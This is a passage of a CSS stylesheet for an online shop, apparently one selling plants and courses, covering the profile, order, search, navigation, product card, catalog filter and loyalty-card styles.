    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time);
    -moz-transition-duration: var(--time);
    -o-transition-duration: var(--time);
    -ms-transition-duration: var(--time);
    transition-duration: var(--time);
    color: var(--color-gray-dark)
}

.profile_menu .el:hover,
.profile_menu .el.selected {
    color: var(--color-text)
}

.profile_list {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.profile_list.items1 {
    grid-template-columns: 1fr;
    grid-gap: var(--m)
}

.profile_list .el:not(.add) {
    border: 1px solid var(--color-gray-verylight);
    padding: var(--m);
    box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1)
}

.profile_list .txt {
    font-size: 12px;
    padding-top: 6px;
    line-height: 18px
}

.profile_list .address .txt {
    background: url("../img/icons/point.svg") left top no-repeat;
    padding-left: 36px
}

.profile_list .add {
    min-height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid transparent
}

.profile_list .add:hover {
    border: 1px solid var(--color-gray-verylight);
    box-shadow: var(--bs-vert)
}

.profile_list .icon {
    width: 64px;
    height: 64px;
    margin-bottom: var(--p_2);
    background-position: center center;
    background-repeat: no-repeat
}

.profile_list .add_address {
    background-image: url("../img/icons/add_address.svg")
}

.profile_list .add_date {
    background-image: url("../img/icons/add_date.svg")
}

.profile_list .date_list .li {
    font-size: 12px;
    line-height: 18px;
    display: flex;
    justify-content: space-between
}

.profile_list .date_list .value {
    color: var(--color-gray-dark)
}

.order_detail .detail_title {
    text-transform: uppercase;
    font-size: 12px;
    padding-bottom: var(--p2);
    margin-bottom: var(--p2);
    text-align: center;
    letter-spacing: 1px;
    border-bottom: 1px solid var(--color-gray-light)
}

.order_detail .detail {
    font-size: 13px;
    line-height: 22px
}

.order_detail .detail .label {
    font-weight: bold
}

.order_detail .detail+.detail {
    margin-top: var(--p2)
}

.order_detail .cancel_info {
    padding-left: 30px;
    background: url("../img/icons/tooltip.svg") left top no-repeat;
    color: var(--color-gray-dark);
    font-size: 13px;
    line-height: 24px
}

.order_card_wrap {
    background: var(--color-bg-gray);
    padding: var(--m2)
}

.order_card_wrap .title {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px
}

.order_card_wrap .img {
    width: 96px
}

.order_card_wrap .table_wrap {
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr) minmax(0, 1fr) 120px 120px
}

.order_card_wrap .name_wrap,
.order_card_wrap .td.empty,
.order_card_wrap .total {
    grid-column: 2 span
}

.order_card_wrap .td:not(:empty,
.order_card_wrap .no_bb),
.order_card_wrap .th {
    border-bottom: 1px solid var(--color-gray-light)
}

.order_card_wrap .td,
.order_card_wrap .th {
    padding: var(--m);
    font-size: 12px
}

.order_card_wrap .td.td_p,
.order_card_wrap .th.td_p {
    padding-top: var(--p2);
    padding-bottom: var(--p2)
}

.order_card_wrap .td.img_wrap,
.order_card_wrap .th.img_wrap {
    padding-left: 0;
    padding-right: 0
}

.order_card_wrap .name {
    text-transform: uppercase
}

.order_card_wrap .tar {
    padding-right: 0
}

.order_card_wrap .total {
    text-transform: uppercase
}

.card_info .el {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    line-height: 18px
}

.card_info .value {
    color: var(--color-gray-dark)
}

#auth_by_sms,
#sms_code,
#send_again {
    display: none
}

#month.select.gray .value {
    height: var(--input-height)
}

#b_search_wrap {
    --h: 60px;
    position: fixed;
    height: 100vh;
    top: 130px;
    left: 0;
    width: 100%;
    z-index: 100;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_search_wrap.open {
    pointer-events: all;
    opacity: 1
}

#b_search_wrap .bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--color-gray-verylight);
    z-index: 0;
    cursor: pointer
}

#b_search_wrap #b_search {
    background: #fff;
    border-bottom: var(--border);
    position: relative;
    z-index: 1
}

#b_search_wrap input {
    font-size: 22px;
    border: none;
    flex: 1;
    height: var(--h);
    width: 100%
}

#b_search_wrap .close {
    min-width: var(--h);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-weight: bold;
    font-family: var(--ff)
}

#b_search_wrap .icon {
    min-width: var(--h);
    background: url("../img/icons/search.svg") center no-repeat;
    background-size: 50%
}

#b_search_wrap #search_wrap {
    display: flex
}

#b_search_wrap #b_search_res {
    position: relative;
    z-index: 1;
    background: #fff;
    max-height: calc(100vh - var(--h));
    overflow-y: auto
}

#b_search_wrap #search_res {
    padding: var(--p2) 0
}

#b_search_wrap #search_res:empty {
    display: none
}

#b_search_wrap ul {
    padding: 0;
    margin: 0;
    list-style: none
}

#b_search_wrap ul li+li {
    margin-top: var(--p)
}

#b_search_wrap ul a {
    display: grid;
    color: var(--color-text);
    grid-template-columns: 30px 1fr;
    grid-gap: 0 var(--p);
    text-decoration: none
}

#b_search_wrap ul a.all {
    display: flex
}

#b_search_wrap ul .p-search {
    font-weight: bold
}

#b_search_wrap ul .preview {
    background-color: #808080;
    background-position: center center;
    background-size: cover;
    width: 30px;
    grid-row: 2 span
}

#b_search_wrap ul .preview:before {
    content: " ";
    display: block;
    padding-bottom: 100%
}

#b_top {
    font-size: 12px;
    text-transform: uppercase;
    padding: 19px 0;
    border-bottom: var(--border);
    color: var(--color-text)
}

#b_top #d_top {
    display: flex
}

#b_top #d_top .cities {
    flex: 1
}

#b_top #d_top .phones {
    flex: 1;
    display: flex;
    justify-content: flex-end
}

#b_top .cities {
    position: relative
}

#b_top .list {
    display: flex
}

#b_top .el {
    text-decoration: none;
    height: 24px;
    display: flex;
    align-items: center
}

#b_top .el+.el {
    padding-left: 24px;
    margin-left: 24px;
    border-left: var(--border)
}

#b_top .el.selected {
    font-weight: bold
}

#b_top a {
    color: inherit
}

#b_top a:hover {
    text-decoration: underline
}

#b_nav {
    position: relative;
    --h: 70px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    font-size: 12px;
    z-index: 10
}

#b_nav #d_nav {
    display: flex;
    align-items: center
}

#b_nav .nav {
    display: flex;
    flex: 1
}

#b_nav .nav_el {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-bottom: 3px solid transparent
}

#b_nav .nav_el>a {
    color: var(--color-text);
    text-decoration: none;
    height: var(--h);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    align-items: center;
    display: flex
}

#b_nav .nav_el+.nav_el {
    margin-left: 26px
}

#b_nav .nav_el.selected,
#b_nav .nav_el:hover {
    border-bottom: 3px solid var(--color-text)
}

#b_nav .list {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex: 1
}

#b_nav .list .el {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-bottom: 3px solid transparent;
    height: var(--h);
    display: block;
    width: 32px;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer
}

#b_nav .list .el.selected,
#b_nav .list .el:hover {
    border-bottom: 3px solid var(--color-text)
}

#b_nav .list .el+.el {
    margin-left: 8px
}

#b_nav .list .search {
    background-image: url("../img/icons/search.svg")
}

#b_nav .list .menu {
    background-image: url("../img/icons/menu.svg")
}

#b_nav .list .profile {
    background-image: url("../img/icons/profile.svg")
}

#b_nav .list .cart {
    /* background-image:url("../img/icons/cart.jpeg"); */
    position: relative
}

#b_nav .list .cart .count {
    background: var(--color-text);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
    font-weight: bold;
    position: absolute;
    top: 36px;
    left: 4px;
    border-radius: 100px;
    height: 13px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 13px;
    padding: 0 3px;
    font-family: var(--ff)
}

#b_nav .list .cart .count.hide {
    display: none
}

#b_nav .subcatalog {
    margin-top: -35px;
    padding: 64px 0;
    position: absolute;
    top: 100%;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    left: 0;
    width: 100%;
    z-index: 50;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time);
    -moz-transition-duration: var(--time);
    -o-transition-duration: var(--time);
    -ms-transition-duration: var(--time);
    transition-duration: var(--time);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1)
}

#b_nav .subcatalog .d {
    display: flex
}

#b_nav .subcatalog .main_menu {
    flex: 1;
    display: flex;
    flex-direction: column
}

#b_nav .subcatalog .main_menu a {
    font-size: 17px;
    line-height: 30px;
    text-decoration: none;
    color: var(--color-text);
    /*
    font-family:
		var(--ff-title);*/
    -webkit-transition-property: all;
    text-transform: uppercase;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_nav .subcatalog .main_menu a:hover {
    color: var(--color-border)
}

#b_nav .subcatalog .main_menu a+a {
    margin-top: var(--p)
}

#b_nav .subcatalog .img_wrap {
    width: 1px;
    flex: 1;
    border-right: var(--border);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-align: right
}

#b_nav .subcatalog .img_wrap .img {
    display: inline-block;
    width: 290px;
    margin-right: 25px
}

#b_nav .subcatalog .menus_wrap {
    flex: 2
}

#b_nav .subcatalog .menus_wrap .menus {
    margin-left: 137px;
    display: flex
}

#b_nav .subcatalog .menus_wrap .menu {
    display: flex;
    flex-direction: column
}

#b_nav .subcatalog .menus_wrap .menu a {
    color: var(--color-text);
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    font-size: 12px;
    line-height: 2;
    text-decoration: none
}

#b_nav .subcatalog .menus_wrap .menu a:hover {
    color: var(--color-border)
}

#b_nav .subcatalog .menus_wrap .menu+.menu {
    margin-left: 32px
}

#b_nav .nav_el:hover .subcatalog {
    /* opacity: 1;
    pointer-events: all */
}

.item_wrap {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.item_wrap .price s {
    margin-right: var(--p2)
}

.item_wrap .item_price {
    max-width: 400px;
    width: 100%
}

.item_wrap .buttons {
    margin-top: -1px
}

.item_wrap .details {
    font-size: 12px;
    line-height: 1.5
}

.item_wrap .detail {
    padding-bottom: 8px
}

.item_wrap .instruction .el {
    display: flex
}

.item_wrap .instruction .el+.el {
    margin-top: var(--p_2)
}

.item_wrap .instruction .icon {
    width: 24px;
    min-width: 24px;
    margin-right: var(--p);
    background-repeat: no-repeat
}

.item_wrap .events {
    position: relative
}

.item_wrap .events .txt {
    font-size: 12px;
    line-height: 18px
}

.item_wrap .events .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 auto var(--p)
}

.item_wrap .events .event {
    width: 140px
}

.item_wrap .events .owl-nav {
    position: absolute;
    top: 50%;
    height: 0;
    width: 100%
}

.item_wrap .events .owl-prev,
.item_wrap .events .owl-next {
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    background-image: -webkit-linear-gradient(90deg, transparent, #fff 45%);
    background-image: -o-linear-gradient(90deg, transparent, #fff 45%);
    background-image: -moz-linear-gradient(90deg, transparent, #fff 45%);
    background-image: linear-gradient(90deg, transparent, #fff 45%);
    height: 92px;
    margin-top: -46px
}

.item_wrap .events .owl-prev:before,
.item_wrap .events .owl-next:before {
    content: " ";
    width: 4px;
    height: 8px;
    background: url("../img/icons/arrow.link5.svg") center no-repeat;
    display: block
}

.item_wrap .events .owl-prev {
    left: 0;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.item_wrap .events .owl-next {
    right: 0
}

.item_wrap .main_images_scroller_wrap {
    height: fit-content;
    position: relative
}

.item_wrap .main_images_scroller {
    position: relative;
    overflow: hidden
}

.item_wrap .item_info {
    position: relative
}

.item_wrap .item_info_content {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    top: 0;
    position: sticky;
    position: -webkit-sticky;
    bottom: 0;
    /*max-height: 100vh;*/
    overflow: hidden
}

.item_wrap .image_wrap {
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr);
    grid-gap: var(--m)
}

.item_wrap .image_wrap.no_imgs {
    grid-template-columns: 1fr
}

.item_wrap .image_wrap .imgs .img {
    margin-bottom: var(--m);
    cursor: pointer
}

.item_wrap .image_wrap .imgs .img:hover,
.item_wrap .image_wrap .imgs .img.selected {
    outline: 2px solid var(--color-gray-dark)
}

.item_wrap .image_wrap .main_images .img,
.item_wrap .image_wrap .main_images .img_wrap {
    margin-bottom: var(--m)
}

.item_wrap .plant_info {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p) var(--m2)
}

.item_wrap .plant_info .el {
    display: flex;
    align-items: center
}

.item_wrap .plant_info .icon {
    min-width: 48px;
    height: 48px;
    margin-right: var(--p2);
    background-size: contain
}

.catalog {
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.catalog .promo {
    min-height: 300px;
    display: flex;
    align-items: center;
    justify-content: center;
    grid-column: 2 span;
    background-position: center center;
    background-size: cover;
    background-color: var(--color-bg-gray);
    background-image: url("../img/test.jpg")
}

.catalog .promo .cont {
    padding: var(--m2);
    background: #fff
}

.catalog.big {
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.catalog_content_wrap {
    display: grid;
    grid-template-columns: 292px minmax(0, 1fr);
    grid-gap: var(--m2)
}

.catalog_content_wrap.no_filter {
    grid-template-columns: 1fr !important
}

.catalog_content_wrap.no_filter .filter_wrap {
    display: none
}

.catalog_content_wrap.no_filter .sort {
    display: none
}

.seo_wrap {
    background: var(--color-card);
    padding: var(--m2)
}

.sort {
    text-transform: uppercase;
    display: flex;
    margin-bottom: var(--m);
    font-size: 12px
}

.sort .txt {
    margin-right: var(--m_2)
}

.filter-price {
    font-size: 12px;
    margin-top: var(--p4)
}

.filter-price .fp-line {
    position: relative;
    background: var(--color-gray-light);
    height: 1px;
    margin: 0 8px
}

.filter-price .prices {
    margin-top: var(--m2);
    display: flex;
    justify-content: space-between;
    padding: 0 var(--m_2)
}

.filter-price .bar {
    position: absolute;
    left: 20%;
    right: 20%;
    background: var(--color-text);
    height: 100%;
    top: 0
}

.filter-price .fp-control {
    width: var(--m);
    height: var(--m);
    border: 1px solid var(--color-text);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    margin-top: -7.5px;
    background: #fff;
    position: absolute;
    cursor: pointer
}

.filter-price .fpc1 {
    left: 0%;
    margin-left: -7.5px
}

.filter-price .fpc2 {
    right: 0%;
    margin-right: -7.5px
}

.filter .prop {
    padding-bottom: var(--m2)
}

.f-price-box .price_inputs {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    padding: 1px;
    grid-gap: 1px;
    background: var(--color-gray-light)
}

.f-price-box .price_inp {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #fff;
    height: 61px;
    padding-left: var(--p2)
}

.f-price-box .price_inp span {
    font-size: 12px;
    text-transform: uppercase;
    color: var(--color-gray-dark);
    height: 15px
}

.f-price-box .price_inp input {
    width: 100%;
    height: 100%;
    text-align: right;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    padding-right: var(--p2)
}

.f-price-box .input_wrap {
    display: flex;
    align-items: center
}

.subcategories .el {
    padding-bottom: var(--p)
}

.subcategories a {
    color: var(--color-text);
    text-decoration: none
}

.subcategories span {
    color: var(--color-text) !important
}

.subcategories span:hover {
    text-decoration: underline
}

.subcategories .sub {
    padding-top: var(--p2);
    padding-bottom: var(--p);
    padding-left: var(--p)
}

.subcategories .parent>a {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.subcategories .toggle {
    width: 32px;
    height: 32px;
    height: 16px;
    background: url("../img/icons/arrow.link2.svg") center no-repeat;
    background-size: 8px;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.subcategories .sub {
    display: none
}

.subcategories .opened>a .toggle {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.subcategories .opened>.sub {
    display: block
}

.search_wrap {
    border-top: var(--border);
    margin-top: var(--m2);
    padding-top: var(--p2)
}

.search_wrap .sort {
    justify-content: flex-end
}

#b_item .teacher {
    display: flex;
    align-items: center
}

#b_item .teacher .ava {
    width: var(--m2);
    min-width: var(--m2);
    height: var(--m2);
    background: #c4c4c4;
    border-radius: 100px;
    margin-right: var(--m)
}

#b_item .course_price {
    max-width: 300px
}

.course_list .course {
    margin-top: var(--m4)
}

.course_list .course:nth-child(2n) {
    flex-direction: row-reverse
}

.course_list .cont {
    padding: 0 var(--m2);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1
}

.course_list .c {
    display: flex
}

.course_list .img {
    width: 100%
}

.card2columns {
    display: flex;
    /* background:var(--color-card) */
}

.card2columns .col {
    flex: 1
}

.card2columns .txt {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--m2)
}

.card2columns .txt.left {
    align-items: flex-start
}

.card2columns .cont {
    max-width: 400px;
    text-align: center
}

.card2columns .img_wrap {
    padding-bottom: var(--m2);
    padding-right: var(--m2);
    padding-left: var(--m2)
}

.card_big {
    background: var(--color-card);
    padding: var(--m8) var(--m8) var(--m4)
}

.card_big .icon.info {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: var(--p4) auto 0
}

.card_gray {
    max-width: 725px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--p4);
    background: var(--color-bg-gray);
    margin: 0 auto
}

.choose_city_wrap {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 100;
    display: none
}

.choose_city_wrap.show {
    display: block !important
}

.choose_city_wrap .cont {
    position: absolute;
    top: 10px;
    left: 5px;
    padding: var(--p2);
    background: #fff;
    width: 310px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: var(--bs-vert);
    z-index: 100
}

.choose_city_wrap .h5 {
    text-transform: none
}

.choose_city_wrap .buttons_list {
    margin-top: var(--m)
}

.choose_city_wrap .buttons_list .el_city {
    cursor: pointer
}

.choose_city_wrap .buttons_list .el_city+.el_city {
    margin-top: var(--p)
}

.choose_city_wrap .buttons_list .el_city:hover {
    text-decoration: underline
}

.choose_city_wrap .buttons_list a {
    text-decoration: none;
    text-transform: uppercase
}

.choose_city_wrap .bg {
    cursor: pointer;
    position: fixed;
    z-index: 10;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.cookie_wrap {
    position: fixed;
    left: 10px;
    bottom: 10px;
    padding: var(--m2);
    background: #fff;
    width: 300px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: var(--bs-vert);
    z-index: 100
}

.item {
    position: relative;
    --height-counter: 42px;
    --height-buttons: 44px;
    display: flex;
    flex-direction: column
}

.item .bg {
    padding: var(--m);
    background: #fff;
    position: absolute;
    top: calc(0px - var(--m));
    left: calc(0px - var(--m));
    width: calc(100% + var(--m) * 2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    height: calc(100% + var(--height-counter) + var(--height-buttons) + var(--m) * 2);
    z-index: 0;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid var(--color-gray-verylight)
}

.item .add_cont {
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.item:hover {
    z-index: 10
}

.item:hover .bg {
    opacity: 1
}

.item:hover .add_cont {
    opacity: 1;
    pointer-events: all
}

.item .hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 2
}

.item>.img,
.item>.img_wrap {
    position: relative;
    color: var(--color-text);
    text-decoration: none;
    z-index: 1
}

.item>.img:hover .hover,
.item>.img_wrap:hover .hover {
    opacity: 1
}

.item .img_wrap {
    position: relative
}

.item .img_wrap img {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 10px;
}

.item .img_wrap:before {
    content: " ";
    padding-bottom: 100%;
    display: block
}

.item .cont {
    padding: var(--p2) 0;
    display: flex;
    flex-direction: column;
    flex: 1
}

.item .text {
    position: relative;
    z-index: 1;
    padding-bottom: 3px;
    display: flex;
    flex: 1;
    justify-content: start;
    padding-left: 4px;
}

.item .title {
    font-size: 12px;
    /* letter-spacing:1px; */
    line-height: 18px;
    text-transform: uppercase;
    text-align: left;
    z-index: 1;
    padding-left: 4px;
    position: relative
}

.item .title a {
    display: block;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
    /* white-space: nowrap; */
    font-size: 14px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    /* font-size: 14px; */
    /* color: var(--color-text); */
    text-decoration: none;
    /*  font-family: Roboto, Arial, sans-serif!important; */
    font-family: var(--ff-item-title);
    /* font-size: 18px;
    font-weight: 400;
    line-height: 1.3; */
    transition: 0.3s;
}

@media (max-width: 992px) {
    .item .title a {
        /*  font-size: 16px; */
        overflow: hidden;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        color: #9d9da5;
    }
}

.item .title a:hover {
    color: #dc9dfe;
}

.item .price {
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    font-weight: bold;
    z-index: 1;
    position: relative
}

.item .counter {
    margin-bottom: -1px;
    --h: var(--height-counter);
    position: relative;
    z-index: 1
}

.item button {
    padding-left: 0;
    padding-right: 0
}

.item .btns {
    position: relative;
    z-index: 0;
    display: flex;
    --button-height: var(--height-buttons);
    margin: 0
}

.item .btns .btn {
    margin: 0
}

.item .btn {
    flex: 1;
    padding-left: 0;
    padding-right: 0
}

.item .outline {
    border-top-color: transparent
}

.badge {
    z-index: 3;
    position: absolute;
    top: 0;
    right: 0;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: var(--color-text)
}

.badge.hit {
    background: var(--color-corall)
}

.badge.new {
    background: var(--color-blue)
}

.badge.sale {
    background: var(--color-orange)
}

.badge.big_sale {
    background: var(--color-orange-red)
}

@media all and (min-width:1024px) and (max-width:1200px) {
    .item .btns button {
        font-size: 10px
    }
}

.percent_card {
    width: 390px;
    height: 258px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center
}

.percent_card:before {
    content: " ";
    display: block;
    left: 50%;
    width: 216px;
    height: 34px;
    background: url("../img/logo/card.svg");
    position: absolute;
    top: 50%;
    margin-top: -17px;
    margin-left: -108px;
    background-size: contain
}

.percent_card .cart_title {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end
}

.school_card {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center
}

.school_card .cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.school_card:before {
    content: " ";
    display: block;
    padding-bottom: 55%
}

.school_card .logo {
    position: absolute;
    bottom: var(--p2);
    left: 0;
    width: 100%;
    height: var(--p);
    background: url("../img/logo/card.svg") center no-repeat;
    background-size: contain
}

.percent_card.bronze,
.school_card.bronze {
    background-image: -webkit-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: -o-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: -moz-linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%);
    background-image: linear-gradient(0, #f9e8e5 0%, #ded0ce 25%, #fff0ed 100%)
}

.percent_card.silver,
.school_card.silver {
    background-image: -webkit-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: -o-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: -moz-linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%);
    background-image: linear-gradient(0, #f8f8f8 0%, #dcdbd9 25%, #f3f3f3 100%)
}

.percent_card.gold,
.school_card.gold {
    background-image: -webkit-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: -o-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: -moz-linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%);
    background-image: linear-gradient(0, #fff6e0 0%, #eae5d8 25%, #fffaef 100%)
}

.percent_card.platinum,
.school_card.platinum {
    background-image: -webkit-linear-gradient(0, #fffefa 0%, #f0eeea 25%, #fff 100%);
